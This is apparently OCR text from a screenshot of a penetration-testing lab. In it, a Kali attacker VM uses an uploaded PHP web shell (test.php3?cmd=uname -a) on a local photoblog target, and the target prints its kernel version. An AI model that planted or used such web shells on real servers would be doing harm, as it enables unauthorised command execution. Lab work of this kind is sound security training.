 kaliAttacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 Firefox ESR 星期一 02:56 1
Mozilla Firefox
My awesome Photoblog http://192.... =uname%20-a http://192.168.77.3/all.php
192.168.77.3/admin/uploads/test.php3?cmd=uname -a Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training »
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linux
SQL [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
user@debian:~$
user@debian:~$
user@debian:~$
user@debian:~$
user@debian:~$
user@debian:~$
user@debian:~$
user@debian:~$
user@debian:~$
user@debian:~$
user@debian:~$
user@debian:~$ uname -a
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linux
user@debian:~$
user@debian:~$